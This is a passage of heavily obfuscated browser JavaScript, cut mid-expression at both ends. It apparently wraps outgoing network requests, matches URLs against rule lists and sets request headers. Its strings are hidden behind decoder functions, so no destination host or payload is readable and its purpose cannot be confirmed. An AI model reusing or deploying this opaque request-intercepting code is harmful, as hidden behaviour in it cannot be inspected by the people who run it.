tS['VrldA'](P6[tS[P8(0x3d8)](_0x281937,-0x6f8+-0x6ff+0xe80,tS[P8(0x6cb)])](tS['TQYiz'](_0x5dc459,0x1*-0x1657+0x15a*0x4+0x1193*0x1,P8(0x4de))),-(-0x24*-0x71+-0x1659+0x676))&&P7[_0x50f35d(-0x2472+0x153a+0xfc1,tS[P8(0x6cb)])](_0x1d6f55(0x1d5b+0x41c*0x4+-0x2d27,P8(0x4de)))>-(0xa9a*-0x3+-0x2065+0x4034)?(P9=P6[_0x48f3ca(0x18f8+0x367+-0x1aa0,P8(0x5c0))](_0x4b9f0f(-0x1bb3+-0x2*-0x7d+-0x3*-0x91f,P8(0x4de))),Pa=P7[_0x54c89e(0x16f1+-0x1405+0x1*-0x12d,P8(0x5c0))](tS[P8(0x651)](_0x1852a5,-0x4c*0x79+0x6*-0x184+0x1*0x2da8,tS['WxKJx'])),Pt=_0xb7274a[tS[P8(0x3d8)](_0x232c4e,0x3*0x917+-0x4bb+-0x14e4,tS[P8(0x4bb)])](P6[tS[P8(0x3d8)](_0x1693dd,-0x132*0xf+0xc9*-0xd+0x1d77*0x1,'7KCJ')](P9+(-0xb3*-0xf+0x1*0x16b1+-0x1*0x212d))),PP=_0x470d1e[tS[P8(0x651)](_0x4146ec,-0x1*0xe87+-0x4fb+0x1528,P8(0x73e))](P7[_0xe3c582(-0x165a+0xaa4+-0x685*-0x2,'7KCJ')](Pa+(-0xb9a+-0x219+-0x1*-0xdb4))),tS[P8(0x592)](Pt,PP)?-(0x9*-0x45+0xda9+0x19*-0x73):Pt==PP?0x1*-0x110b+0x13*-0x28+0x1403:0x5*-0x68b+0x2049+0x6f):0x39e+-0x18e0+0x1542;}),tG=[],_0x345293[0x9*-0x3a2+-0x2061+0x4a6*0xe]=[],tr=-0x7a*0x3+0x907+-0x799*0x1,tU=tp[tV[tF(0x678)](_0x1e4fa9,-0x1db9+-0x1*-0x15f2+0x959*0x1,tF(0x47c))];tr<tU;tr++)tp[tr][_0x5d73b5(-0x13*-0xa7+-0x621*-0x1+-0x3*0x5ff,tV['fAQbr'])](_0x98648f(-0x85b+-0xefb*-0x1+-0x1*0x5fc,tF(0x4de)))>-(-0x223b+-0xa9*-0x3+0x2041)?(tw=tp[tr][_0x2432a1(0x964+0x23*-0xe+0x9*-0xa3,'1Fl4')](_0x3430e1(-0x212*-0xb+0x1aed+0x295*-0x13,tV[tF(0x298)])),P0=tp[tr][_0xf9ecc4(-0x1e9+-0x158c+-0x1a7*-0xf,'7KCJ')](-0x1*-0x791+-0x205b+0x18ca,tw),P1=P0[_0x21f54f(0x1*0x1259+-0x1*-0x1633+-0x26cd,tV['FHxmg'])](tV['pxWBV'](_0x223b0c,-0x2f3*-0x1+-0x13f0+0x11a1,'x^na')),tV[tF(0x3fa)](P1,-(-0x1b29+0x1*0xcb6+0xe74))?(tK=P0[_0x1ec6e7(0x7af+0xaee*-0x3+0x1a6f,tF(0x3e3))](0x1*-0x21dd+0x195b+0x882,P1),tq=_0x3ecfcc[tV[tF(0x3c8)](_0x369321,0x1*0xbe3+0x1eb9+-0x2934,tV[tF(0x247)])][_0x5ec3cf(-0xcb5*-0x2+0x8f5*0x3+-0x4*0xcd5,tF(0x2cb))](_0x2965fb[_0x16bc4c(0x1007+0x810+-0x1674,tV[tF(0x453)])](P0[_0x57195a(0x774+-0x1*0x1d3f+0x171f,tV[tF(0x4ee)])](P1+(-0x1*0x1516+-0x2*-0x12d6+0x1095*-0x1))))):(tK=P0,tq=null)):tK=tp[tr],P2=to+tV['pxWBV'](_0x1270d4,-0x5d3*0x1+0x1931+-0x16f*0xd,tF(0x47f)),P3=tK[_0xd9f878(-0x778*0x3+0xf9c+0x755,tV[tF(0x310)])](P2),P4=tk+to,P3==0x3*0x7ef+0x1*-0x1073+0x1*-0x75a?(P5=tK[tV['dtfIk'](_0x28c207,0x1*-0xa04+-0x20af+0x2be6,tF(0x437))](P2[_0x11ccbf(0x132*0x17+-0x12b*0x8+-0x84a*0x2,tV[tF(0x7ea)])]),new _0x3249b1[(_0x30a6f8(0xd47+-0x1e62+0x11a7,tF(0x1b1)))](P5)[_0x3f5e75(0x3*-0x7d5+-0x25bb+0x3e1e,tF(0x28b))](tk)&&_0x32ebcb(te,tq)&&(tG[_0x1396a6(-0x116b+-0x4b*-0x60+-0x16*0x69,tV[tF(0x293)])](_0x29918b[tp[tr]]),_0x15131d[0x2378+0x40*0x32+-0xffd*0x3][_0x428559(-0xda*-0x29+-0x2231+0xf6,tF(0x18f))](tp[tr]))):_0x246594(P4)==tK?tV[tF(0x527)](_0x35f8b3,te,tq)&&(tG[_0x3a2adb(-0x532+0x1*-0x57d+0xc5e,tF(0x18f))](_0x415a23[tp[tr]]),_0x38f264[0x1420+-0xc53*0x3+0x10da][_0xec6152(0x236c+-0x19bb+-0x802,tF(0x18f))](tp[tr])):tK==tV[tF(0x3e0)](_0x582db4,-0x5bd+-0x1328+0x69d*0x4,tV['hQDbM'])&&(tG[_0x1f8cf7(-0x2*0x1057+-0x637+0x173*0x1c,tF(0x18f))](_0x29f15a[tp[tr]]),_0x55a56c[-0xe6*-0x20+0xd49+-0x10d*0x28][_0x31bf7f(-0x1a6c+-0x1*-0x1b1d+0xfe,tF(0x18f))](tp[tr]));return tV[tF(0xf4)](tG[tV['jztML'](_0x2dca8c,-0x1ce0+-0x21e7+0x4059,tF(0x47c))],-0x1f6c+0x417+0x1b55)?null:tG;}catch(P6){return null;}}else td={},J[aD(0x29*0xd3+-0x1*-0xc85+-0x2ccb,tZ[tF(0x221)])][aD(-0x1683+-0x2029*0x1+0x382e,tF(0x744))](tT,aD(0x11*-0x233+0x1231+0x1462,tF(0x5bc)),(td[aD(-0x2221+0x13a*-0x7+-0x3*-0xe9e,tZ[tF(0x75f)])+z]=tA[aD(0x2f1+0x736*-0x2+-0x1*-0xcab,tF(0x5bc))],td[tZ[tF(0x41a)](aD,-0x4a4+-0x269b+-0xeed*-0x3,tZ[tF(0x498)])+z]=!(0x1f9c+-0x14be+-0xade),td[aD(0x1c3e+0x1*0x12f9+-0x2d72,'jIo3')+z]=!(0xbee+0xd90+-0x1f6*0xd),td));}catch(P7){}try{tF(0x56e)!==tF(0x56e)?_0x4026dc(_0x326f10[_0x82542e(0x1155+-0x1*-0x5d7+-0x1*0x1571,tV[tF(0x55e)])](-0xf0d*0x1+-0xa9f*-0x2+0x62b*-0x1,_0x22c41a(-0x1*-0x1b17+-0x49a+0x2a*-0x7f,tV[tF(0x225)])),_0x2a131b):(td={},J[aD(-0xc*0x2ef+0x1a95+0x2c*0x3b,tF(0x15a))][tZ[tF(0x41a)](aD,-0x89a*-0x2+-0x1*-0xa8b+-0x1a3d,tF(0x744))](tT,aD(-0x4f7+0x1c8+-0x1f7*-0x2,'RzOy'),(td[aD(0x1*-0x68b+0x2*0x4b6+-0x1be,tF(0x465))+z]=tA[aD(-0x26d0+-0x1131+0x38c0,tF(0x2a3))],td[aD(0x1f64+0x1e15+-0x3bf1,tF(0x420))+z]=!(-0xa*0x36f+0xeb9*-0x1+0x310f),td[tZ['linLH'](aD(0x25e2+0xa*-0x1d9+0x1*-0x11a3,tF(0x3dd)),z)]=!(-0x1a92+-0x13c*-0x11+0x596),td)));}catch(P8){}try{td={},J[tZ[tF(0x58e)](aD,-0x84+0x4d*0x10+0xed*-0x3,tZ[tF(0x221)])][aD(0x2c8*-0x1+-0x113f+-0x1589*-0x1,tF(0x744))](tT,aD(-0x6f*-0x14+0x9b2*0x3+-0x2534,tF(0x700)),(td[tZ[tF(0x2b1)](aD,0x179*-0x2+-0x10b5+0x14ca,tZ[tF(0x75f)])+z]=tA[aD(-0x12e*-0x4+-0x4*0x55b+0x118e,tF(0x4ff))+aD(-0x1e*-0x51+0x130f+-0x9*0x309,'z7ze')],td[tZ[tF(0x11f)](aD(0x1e9*0x5+0x4bd*-0x1+-0x1a4*0x2,'pT4%'),z)]=!(0x1823*0x1+0x18e3*-0x1+0xc0),td[tZ['ontXa'](aD,-0x662+-0x5*-0x384+0x7f*-0x13,tF(0x3dd))+z]=!(-0x457*0x5+-0x82f*-0x4+-0xb09),td));}catch(P9){}try{td={},J[aD(0x89*0x41+-0x1713+-0xa31,tF(0x15a))][aD(0x1124+0x7*0x2b4+0x1147*-0x2,tF(0x744))](tT,aD(0x1*0xb6b+-0x254f+0x1b2b,tF(0x730)),(td[aD(0x3*0x78a+-0x2411+-0x2*-0x74b,tZ[tF(0x75f)])+z]=tA[aD(0x11ab+0x2f6*0x9+-0x2a8b,tF(0x5a2))+tZ[tF(0x383)](aD,0x224b+-0x12e0*-0x1+0xf*-0x373,tZ[tF(0x4da)])],td[aD(-0x19be+0x1730+0x416,tZ[tF(0x498)])+z]=!(-0x1327+0x2*-0x10e8+0x34f7),td[aD(0x25cf*0x1+0x1da3+-0x41ad,tZ[tF(0x6b5)])+z]=!(-0x25c+-0xa*-0x2c7+-0x196a),td));}catch(Pa){}return tT;}):tA;});}}tP=t7(tO),J[aD(0x9*0x445+0x1*0x2255+0x6f*-0xa6,t9(0x5f4))]&&(tt=J[ta[t9(0x43a)](aD,-0x889*-0x4+0x1*0x1d5d+0x1*-0x3eb9,'NApy')],aI[aD(-0xc68+-0x1b55*0x1+0x2965,t9(0x4a9))](-0x5*-0x35f+0x1fd1+-0x30a4,tO,tt,J,aD(-0x233*0x1+0xd7d+-0xa*0x10d,t9(0x5f4))));}()),'hu':(function(){var t9=av,ta={'RUPRB':function(tO,tf,tZ){return tO(tf,tZ);},'QpPZI':t9(0x47f),'RBFPp':function(tO,tf){return tO===tf;},'CWLJN':function(tO,tf,tZ){return tO(tf,tZ);},'cpcdY':function(tO,tf,tZ){return tO(tf,tZ);},'aEVeK':t9(0x565),'PVSDd':'UBcxj','RMbuw':t9(0x164),'MZrqm':t9(0x5ad),'YdZiu':'e2UB','GMQph':t9(0x217),'uxQvi':t9(0x1b2),'FNjhT':function(tO,tf){return tO(tf);},'LzJgl':function(tO,tf){return tO<tf;},'eLhJS':function(tO,tf,tZ){return tO(tf,tZ);},'fAQHx':function(tO,tf,tZ){return tO(tf,tZ);},'kQMBk':t9(0x2ed),'Wltkc':t9(0x21a),'amjXB':function(tO,tf,tZ){return tO(tf,tZ);},'hMkNZ':function(tO,tf,tZ){return tO(tf,tZ);},'aCKag':function(tO,tf,tZ){return tO(tf,tZ);},'rxsrB':function(tO,tf){return tO+tf;},'dnyRh':function(tO,tf,tZ){return tO(tf,tZ);},'jTyFh':function(tO,tf){return tO+tf;},'KxjpM':t9(0x531),'qFuMR':t9(0x4c5),'AJXAn':'8njQ','RzHVm':t9(0x5be),'pjgDu':t9(0x79d),'LFdTJ':t9(0x5ce),'fQfXC':function(tO,tf){return tO!=tf;},'YufdC':function(tO,tf){return tO===tf;},'SRHzh':t9(0x5ac),'gsVgU':t9(0xce),'UAQDx':function(tO,tf,tZ){return tO(tf,tZ);},'xpeGa':function(tO,tf,tZ){return tO(tf,tZ);},'zVBCW':'1Gy^','AKBIZ':'a&dV','MOckP':function(tO,tf){return tO===tf;},'AIqyN':function(tO,tf,tZ){return tO(tf,tZ);},'YNpzJ':t9(0x2a3),'VtPai':t9(0x132),'yXoLO':function(tO,tf,tZ){return tO(tf,tZ);},'BIouU':t9(0x772),'VqxCB':function(tO,tf){return tO==tf;},'NpEug':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'rzPbc':t9(0x3c7),'dnLhc':function(tO){return tO();},'AaSWX':function(tO,tf){return tO(tf);},'BmXtL':t9(0x607),'GxnTi':function(tO,tf){return tO===tf;},'qltNV':t9(0x350),'xmuZz':'8dX@','aJnBT':t9(0x17f),'ypbve':function(tO){return tO();},'ryhCw':function(tO,tf,tZ){return tO(tf,tZ);},'ayNRj':t9(0x47c),'KKpYl':function(tO,tf,tZ){return tO(tf,tZ);},'tpSiO':function(tO,tf,tZ){return tO(tf,tZ);},'lXIUM':t9(0x424),'tLvVW':t9(0x1c5),'aGpkV':t9(0x2d0),'ZkCzp':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'YZoiK':function(tO,tf,tZ){return tO(tf,tZ);},'JsMDo':function(tO,tf,tZ){return tO(tf,tZ);},'Vfpjx':t9(0x7f7),'tnFNT':function(tO,tf){return tO!=tf;},'TZHSl':function(tO,tf){return tO!=tf;},'GVkSj':t9(0x67a),'VjwyA':t9(0x7dd),'FrtUr':function(tO,tf,tZ){return tO(tf,tZ);},'jJcSL':function(tO,tf,tZ){return tO(tf,tZ);},'qhsTn':function(tO,tf,tZ){return tO(tf,tZ);},'vYTcm':'TN5Z','lmpVn':function(tO,tf,tZ){return tO(tf,tZ);},'cvTJH':t9(0x590),'WPtvV':function(tO,tf,tZ){return tO(tf,tZ);},'cjGxO':'&cY@','YVIIe':function(tO,tf){return tO!==tf;},'mokzu':function(tO,tf,tZ){return tO(tf,tZ);},'xIAwi':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'PTBVI':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'lOZMN':function(tO,tf,tZ){return tO(tf,tZ);},'JqSuE':t9(0x775),'fOQEw':t9(0x62c),'nwgXU':function(tO,tf,tZ){return tO(tf,tZ);},'gFnxQ':function(tO,tf,tZ){return tO(tf,tZ);}},tt,tP,tJ;function tc(tO,tf){var tZ=t9;if(ta[tZ(0x548)](tZ(0xf0),tZ(0x42b)))return _0x32b570||_0x440316?_0x5aebc6[0x1191*0x1+0x1533+-0x1362*0x2]+_0x2898b0[-0x1*0x166b+-0xc81+0x22ed]+(_0x1e16a7+_0x1d85c7+_0x26fa1e+_0x4fc11b)[_0x4022b3(0xf1a*-0x2+0xf4*-0xd+0x2bc1,tZ(0x182))](/\/\//g,_0x5372ba(-0x1*0x122b+0x18db+-0x5f5,tZ(0x47f))):_0x32832b[ta['RUPRB'](_0x49e1e,-0xcc4*0x1+0x31*0x8f+-0x1*0xd72,tZ(0x182))](/\/\//g,_0x3bf696(0x16fe+-0x10a0+-0x5a3,ta['QpPZI']));else{var tz=tO[aD(0x16f5+0xe3*-0x5+-0x110b,'Y@F2')](tf);return tz!=null?tz[ta[tZ(0x292)](aD,-0x2f3*-0x6+0x213a+-0x31c9*0x1,'1Gy^')]:tf===ta[tZ(0x292)](aD,-0x546*-0x5+0x37*-0x1f+-0x12aa,tZ(0x217))?J[ta['CWLJN'](aD,0x6c9+0xbb5+-0x88*0x21,tZ(0x5ce))][ta[tZ(0x1de)](aD,0x16fc+-0x1*0x1d2+-0x1453,ta['aEVeK'])]:tf===aD(0xbc7+-0x2420+0x21b*0xc,'6kDJ')?aD(0x7*0x2a7+-0xcdc*0x1+-0x4f0,tZ(0x7be)):null;}}function tx(){var tO=t9,tf={'wyLnV':tO(0xe8),'QGWtk':function(tI,ts,tF){return tI(ts,tF);},'zoyNp':'UqQB','nAoIF':function(tI,ts,tF){return tI(ts,tF);},'oHEME':function(tI,ts,tF){return tI(ts,tF);},'yStlh':tO(0x412),'QvscP':function(tI,ts){return tI===ts;},'tJDxv':function(tI,ts,tF){return tI(ts,tF);},'gbaHo':ta['AJXAn'],'YFJSI':function(tI,ts,tF){return tI(ts,tF);},'jQAHl':ta[tO(0x35e)],'lcECu':function(tI,ts,tF){return tI(ts,tF);},'TtjTA':function(tI,ts){return tI+ts;},'kmwTT':tO(0x791),'Mlcka':tO(0x5eb),'CFaBo':function(tI,ts,tF){return tI(ts,tF);},'TzqgT':ta['pjgDu'],'hDlcq':tO(0x41f),'gkDYX':function(tI){return tI();},'ipyrd':function(tI,ts,tF){return tI(ts,tF);},'oPqdA':ta[tO(0x7f5)],'tCwvN':function(tI,ts){return tI===ts;},'wtFzL':tO(0x217),'gmKAT':function(tI,ts,tF){return tI(ts,tF);},'jJMLq':function(tI,ts,tF){return tI(ts,tF);},'HbnoG':tO(0x49e),'funas':function(tI,ts,tF){return tI(ts,tF);},'pisJU':function(tI,ts,tF){var tR=tO;return ta[tR(0x292)](tI,ts,tF);},'YJyey':tO(0x772),'wqyxc':function(tI,ts,tF){return tI(ts,tF);},'uRPTA':function(tI,ts,tF){return tI(ts,tF);},'sQGSH':tO(0x4cb),'rHYUn':function(tI){return tI();},'HFSyR':tO(0x2b9),'JjKxk':function(tI,ts,tF){return tI(ts,tF);},'SrUNA':tO(0x608),'INxIy':'1Gy^','zMabw':function(tI,ts){return tI!==ts;},'nOCLi':tO(0x164),'jbfBL':function(tI,ts){var tF=tO;return ta[tF(0x7f2)](tI,ts);},'xqOAh':function(tI,ts){return tI<ts;},'xnvst':tO(0x328),'yirfO':function(tI,ts){return tI(ts);},'dfGdc':function(tI,ts){return ta['YufdC'](tI,ts);},'Akuys':tO(0xc5),'NGlok':ta[tO(0x1ca)],'ssgaU':function(tI,ts,tF){return tI(ts,tF);},'jfqUs':ta[tO(0x385)]},tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=[],tE=arguments[0x229*0x11+0xb4e+0x99b*-0x5],tV=arguments[-0xce9+-0x204c+0x2d36],tj=[!(-0x23e2+-0x988+-0x2*-0x16b5)];if(a2[aD(0x42b*0x2+-0x1*0x835+0x4f*0x3,tO(0x531))](tV)?tV===z&&J&&J[aD(-0x242a+0x139c+0x1184,tO(0x5ce))]&&J[aD(-0x1619+0x589+0x8c3*0x2,tO(0x5ce))][aD(-0x31*-0xbf+0x146e+0x2*-0x1c13,ta['aEVeK'])]&&(url=J[ta['fAQHx'](aD,-0xc40+0x1*-0x269f+-0x1147*-0x3,'IdBe')][aD(-0xcb1+-0x3*-0xbdf+0x1615*-0x1,tO(0x565))]):tV=tE[aD(0x1*-0x70b+0x154+0x13c*0x6,tO(0x466))][ta[tO(0x121)](aD,0x2317+0x9b8*0x2+-0x357c,ta['GMQph'])][ta['xpeGa'](aD,-0x2d8*-0x2+-0x529+0x9c,tO(0x465))],tZ=arguments[0x19dc+-0xb17+-0xec3],a2[aD(0x174f+-0x10ad*0x1+0x44*-0x15,ta[tO(0x4c1)])](tZ)||(tZ=tE[aD(-0x1b67+-0x48b+-0x21a3*-0x1,tO(0x466))][aD(-0x67*0x3b+-0x7ea+-0xb*-0x2f6,tO(0x31e))]?tE[aD(0x2569+-0x2b2+0x1083*-0x2,tO(0x466))][ta[tO(0x121)](aD,-0x1*0x1424+0x5a9+0xf66,tO(0x31e))][aD(0xf8a+0x302+-0x1169,ta[tO(0x740)])]:aD(0x19e8+-0x2*-0x1091+-0x3a45,ta['AKBIZ'])),tz=arguments[-0x1b87+0x1d5f+0x1*-0x1d5],tM=arguments[-0x75*0x25+0x12aa+0x5*-0x59],typeof tM===B)th=tM;else{if(tM==null)try{tM=J[aD(0x1bd*0x2+0xf22+-0x11f2,tO(0x2ed))][aD(-0x1ad2*-0x1+-0x18e*0x14+0x4d7,'7sMG')],tM&&(ta['MOckP'](tM[aD(-0x1dfb+0x386+0x1c41*0x1,tO(0x107))][ta[tO(0x292)](aD,-0x1*-0x24f5+0x17*0x5f+-0x2c08,tO(0x13b))](),aD(-0xedc+0x591+0x9fd,tO(0xe0)))&&(!tM[ta[tO(0x5fe)](aD,0x1ef+0x25fe+-0x2*0x1397,'RzOy')]||tM[aD(0x7*0x80+-0x10b3+-0x165*-0xa,ta[tO(0x29b)])]===aD(0x2*0x12e0+0x1*0x1d4b+0x20b9*-0x2,ta[tO(0x43e)]))||tM[aD(0xc*-0x8+0x308*-0xa+0x207c,tO(0x107))][aD(-0x19*-0x95+0x1*0x9e5+-0x4*0x5bf,tO(0x13b))]()===aD(0x1*-0x5b5+-0x162a+0x1d27,tO(0x608))&&tM[ta[tO(0x58d)](aD,0xb76+0x4a9*-0x7+0x15e8,'RzOy')]===aD(0x1c3b+-0x2610+-0x26*-0x4d,ta[tO(0x43e)]))&&tM[aD(0xb9b+-0x1*0xc85+0x28c,ta[tO(0x38e)])]&&(th=tM);}catch(tI){}}tY=null,tN=function(){};try{tY=aK(tE,tZ,tA,th),t6(tV,tZ,tY)||(tz=tV);}catch(ts){return tb();}function tb(){var tF=tO;if('FHbiI'===ta[tF(0x3d0)]){var tR,tn,tT,td,tS,tk,to,tX,te;return _0x1ae1ce[_0x32cc1e[_0x1f70b6(0x11*0x20+0x151f*0x1+-0x1693,tf[tF(0x362)])][tf[tF(0x771)](_0x1347a2,0xa02+-0x1654+0xd80,tf[tF(0x2d5)])]]!==_0x50ae1c?_0x4aa0c5[_0x28b8f1[_0x286e86(-0x21a*-0xb+-0x6f*-0xd+0x5b*-0x4f,'iit@')][_0x5192b0(0x19a7+0x1dbd+0x1*-0x3636,tF(0x76e))]]:(tR=_0x156e40[tf['QGWtk'](_0x2f36e2,0x26f5+-0x16aa+0xf4f*-0x1,tF(0x5a3))](),tR?(tn=_0x47e571[_0xf59f2c[_0x1df92c(0x2*-0x306+-0x58*0x1f+0x1160,'iit@')][_0x8bbd3c(-0x3*0x5d1+0x3f4+-0x118*-0xd,'yrl3')]],tT=_0x46aa52[_0x4215d4[tf[tF(0x771)](_0x2fc2e9,0xd35+-0x1161+0x4d8,tF(0xe8))][tf[tF(0x30d)](_0x3a1a5e,-0x26*0x21+0x1*-0x65a+0xc13,tF(0x754))]],_0x2142d8[tf['oHEME'](_0x210d00,-0x1*0x12c3+-0x498+-0x1*-0x18d7,tF(0x637))](tn,_0xbe10b4(0x109f+0x9a3*0x3+-0x7*0x66a,tF(0x2e8)))||_0x4da2f0[_0xd88cde(0x3d+0x5*0x581+-0x26*0xb1,tF(0x637))](tn,_0x5baa7f(-0x1937+-0x4db+0xfd4*0x2,tf[tF(0x2f0)]))?null:_0xbe1243(tn)?(tf[tF(0x552)](_0x27cfa5[_0x488acf[_0x492e7c(-0xae7+0x1*-0x9a+-0x3*-0x40f,'iit@')][_0x28de77(-0x2*-0x5ab+0x2f4+0x22*-0x67,tF(0x5be))]],_0x1f81bc)&&tT[tf[tF(0x284)](_0x5ef38b,0x9*-0x3c2+-0x1a34+0x3d7c,tf['gbaHo'])]()===_0x454358(-0x2257+-0x77f*0x1+0x2b76,tF(0x483))&&(td=_0x36189d(tn),_0x302c15[_0x1b40d2[_0x23a746(-0x17bf*-0x1+0x14f3+-0x2c06,'iit@')][tf['YFJSI'](_0x4fe4ad,0x1ea0+0xe2*0x9+-0x1*0x25f6,tf[tF(0x28c)])]]=td[_0x5036d4(-0x1e26+0x181*0x4+0x18ab,tF(0x350))](_0x1518fd)!==-(-0x270+0x1f0d+0x727*-0x4)||_0x188d50[_0x109237(-0x1d1+-0x7b*-0x35+-0x7*0x33d,tF(0x474))](td)),_0x26a887[_0xd298ec[tf[tF(0x202)](_0x2a0c22,-0xa5a+0x2d5+0x831,tf[tF(0x362)])][tf[tF(0x202)](_0xcfc8f5,0x8f3+-0x1b76+0x5*0x3d3,tF(0x5be))]]?(tS=tn[tf[tF(0x2d7)](_0x19c807,-0x1*0xed7+-0x137*0xd+0x1f2b,tF(0x350))](_0x4e14fd(-0x167*-0x5+0x1dc1+-0x8d3*0x4,tF(0x774))),tk=tS>-(0x2*0x1087+-0x14ff+-0xc0e)?tn[_0x1c74bd(-0x1d*0xc5+0x67f*0x1+0x893*0x2,'7KCJ')](tf['TtjTA'](tS,-0x213a*-0x1+0x3*0x641+-0x6*0x8aa)):null,to=tR[_0x3950ac(0x624+-0x937+0x471,tf[tF(0x7e6)])](),tX=tR[_0x588440(0x2*0x12a+0x61f*0x6+0x2*-0x131b,tf[tF(0x340)])](),te=_0x1a492f(to,tX,_0x39664d,tn,tT,tk),_0x2d9625[_0x3b87b5[tf['CFaBo'](_0x83327,0x25a1+0x251d*-0x1+0x28,tf[tF(0x362)])][_0x192d5c(-0x2337*0x1+0x1*0xfed+0x1478,'UqQB')]]=te,te):null):null):null);}else{var tp=tE[ta['CWLJN'](aD,0x2e6*-0x1+-0x854*0x2+0xa49*0x2,ta[tF(0x503)])];a2[aD(0x238d+-0xdf*-0x8+0xc1*-0x37,tF(0x531))](tp)&&tp[aD(0x12f7+-0xd40+-0x52e,tF(0x350))](aD(0x16f+-0xa0d+-0x1*-0xa07,ta[tF(0x272)]))>-(-0x23be+-0x15b*-0x5+0x1cf8*0x1)&&at[ta[tF(0x67d)](aD,-0xac1*0x1+-0x1*-0x1303+-0x678,ta[tF(0x2b0)])]()===0x1f2f+0x1515+-0x37c*0xf?tE[aD(0x53*-0x16+-0x1985+0x2*0x10fd,tF(0x1b2))](aD(-0x3*-0x1e1+-0x1f*0x1+-0x1*0x479,ta[tF(0x7ed)]),tV):a2[aD(0x7c5+0x119*-0x7+-0x1f*-0x8,tF(0x531))](tz)&&tE[aD(-0xb98+-0x148b+0x2176,ta['uxQvi'])](aD(0x2*0x231+0x1*0x1ad7+-0x1e2e*0x1,ta[tF(0x7ed)]),tz);try{return tt[aD(-0x2a*0x31+0x1a4+0x791,tF(0x17e))](tE);}catch(tG){throw tG;}}}if(tm=at[aD(-0x1f10+-0x164*-0x1b+0x25b*-0x2,tO(0x5a2))](),ta[tO(0x2d3)](tV,null)||tZ==null)return ta[tO(0x765)](aE,aJ[aD(-0xe32+-0x3fb*0x5+0x23d4,ta[tO(0x385)])](-0x18bd+-0x1004+0x8d*0x4a,aD(-0x186d+-0xc34*0x2+0x7*0x722,tO(0x5dc))),z,tm[aD(0xc1a+-0x7*-0x103+-0x123b,ta[tO(0x49d)])]()),ta[tO(0x5fa)](tb);if(at[aD(-0x68*-0x5d+-0x10b7+-0x1459,tO(0x4a3))]()){if(ta['AaSWX'](aG,tV)){if(tO(0x5b4)!==tO(0x60e)){tC=at[ta['yXoLO'](aD,0x4f*-0x6a+0x182*-0x18+0x460a,ta[tO(0x27b)])]();try{if(ta[tO(0x334)](tV[ta[tO(0x7b5)](aD,-0x3d5+0x16b1+-0x1*0x1253,ta['qltNV'])](tC[aD(-0x1916*-0x1+-0xf96+0x19*-0x59,ta[tO(0x379)])]()),-(-0x1*-0x1fd3+-0x1e9d+-0x135))&&tV[aD(-0x13*0x67+0x2444+-0x1c16,'dbhq')](tC[aD(-0x856+0x655+-0x1*-0x374,tO(0x41f))]())===-(-0x14fd+-0x1d7+0x1*0x16d5))return ta['dnLhc'](tb);}catch(tF){return ta[tO(0x6df)]===tO(0x2ce)?tf[tO(0x284)](_0xf4214b,_0x1e635e,!(-0x51f+0xed+-0x19*-0x2b)):ta[tO(0x589)](tb);}}else{var tB,tv,tD,tg=ta[tO(0x177)](_0x143248,_0xd9c1ba);if(_0x37310c&&_0x2a7d10[_0x4faa25(0x14d5+0x16ed+0xc8*-0x36,'@EGw')]>0xce9+0x86b+0x15*-0x104){for(tB=-0x778+0x1*-0xdcf+0x1547*0x1,tv=_0x5c2990[_0x22a95a(-0x1273*0x1+0xff2+0x413,tO(0x47c))];ta[tO(0x363)](tB,tv);tB++)if(tD=_0x29d1a5[tB],_0x3f82e2(tg,tD[_0xba2e64(0x2*0x10c0+0x529*0x7+-0x44bf,tO(0x533))+ta[tO(0x292)](_0x5e49c0,0x3*0x1ca+-0x896+0x417,'Y4cJ')],tD[_0x23c288(-0x3*0xc05+0x918+0x1c08,'w9xR')+ta[tO(0x6c7)](_0x168334,-0x35*-0x43+0x10*-0x1b4+0xe25,tO(0x5c6))],tD[_0xcdf3b1(0x379*0x7+-0x4*-0x28d+-0x2121,tO(0x52b))+ta['fAQHx'](_0x3d55f1,-0xcd3*-0x3+-0x3*-0x302+-0x2e60,tO(0x526))]))return!(0x213f+0x15e1*0x1+-0x3720);}return!(-0x1245+-0x8d*-0x22+-0x1d*0x4);}}}else{if(ar(tV))return tb();if(aF(tV))return tb();if(aR(tV))return tb();}if(tu=tm[ta['ryhCw'](aD,-0x3d1*0x6+0x10fa+0x6d3,tO(0x497))](),tu==Q||tu[aD(-0x1ffe+-0xc5+-0x31f*-0xb,tO(0x47c))]==-0x1fe2*0x1+-0x214f+0x3*0x15bb){if(at[aD(0x133f+0x1861+-0x29d6,tO(0x52c))]()===-0x6b*0x55+0xae0+0x18a7&&tE[aD(0x112f+-0x24fd+0xcd*0x1a,tO(0x164))]&&tE[aD(-0x1a93+0x14d6+0xf7*0x7,tO(0x164))][aD(0x12eb+-0x16fb+0xb*0x6b,ta[tO(0x646)])](aD(0x5d*-0x1f+0x204+0xaa8,tO(0x5ad)))!=-(0x1a*-0x83+-0xacd+0x181c))return ta['dnLhc'](tb);}else{for(ty=0x34*0x11+-0x1*-0x406+0x2*-0x3bd,tl=tu[aD(-0xde8+-0xaa1+0x1a1b,ta[tO(0x4d7)])];ty<tl;ty++)if(ti=tu[ty],an(tE[aD(-0x3b*-0x61+-0x1d3*0x9+-0x23*0x24,'^WA2')],ti[ta['dnyRh'](aD,0xdb2+-0x43*-0x5a+-0x2451,tO(0x4e5))+aD(-0x5*-0x7a9+0x42d*0x2+-0x2d03,tO(0x7a5))],ti[aD(0xfa7+0xb1e+-0x1a09,tO(0x454))+ta[tO(0x4d1)](aD,0x19fd+0x5f*-0x15+-0x108e,tO(0x7a5))],ti[ta[tO(0x70e)](aD,-0x2355+-0x1cf7+0x2*0x206f,tO(0x6f0))+aD(0x5f7+-0x13*-0x1fd+-0x2af3,ta[tO(0x3a8)])]))return tb();}return tH=function(tR,tn){var tT=tO;for(var td in tn)tn[aD(0x185f*0x1+-0xd91+-0x9a7,tT(0x418))](td)&&tR[aD(0x1*0x1260+-0x1fbd+-0x1*-0xeb0,tT(0x1b2))](td,tn[td]);},tL=function(tR){var tn=tO,tT={'UdLSY':function(te,tp,tG){return te(tp,tG);},'gFFUb':function(te,tp,tG){return te(tp,tG);},'JaSXF':tn(0x4e4)};if(tn(0x1a6)!=='VzikR'){var 